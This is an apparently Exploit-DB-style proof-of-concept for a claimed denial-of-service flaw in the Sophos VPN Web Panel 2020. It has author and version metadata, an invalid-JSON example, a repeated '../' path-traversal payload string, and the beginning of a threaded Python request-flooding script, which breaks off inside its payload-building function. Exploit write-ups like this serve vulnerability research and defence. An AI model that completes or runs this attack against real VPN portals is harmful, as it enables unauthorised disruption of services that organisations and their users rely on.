 # Exploit Title: Sophos VPN Web Panel 2020 - Denial of Service (Poc)
# Date: 2020-06-17
# Exploit Author: Berk KIRAS
# Vendor Homepage: https://www.sophos.com/
# Version:2020 Web Panel
# Tested on: Apache
# Berk KIRAS PwC - Cyber Security Specialist
# Sophos VPN Web Portal Denial of Service Vulnerability
# System parse JSON data. If we want to send some JSON with invalid data format
#  for ex. valid -> {"test","test2"} , invalid -> {"test",PAYLOAD"test2"}
# The system can not parse this data fastly and service down
# payload_option2 ="../../../../../../../../../../FILE./FILE"

#!/usr/bin/python3

import requests
import sys
import random
import threading

def send_req():
        cnt = random.randint(9,22)
        payload= "../"*cnt+'{FILE}'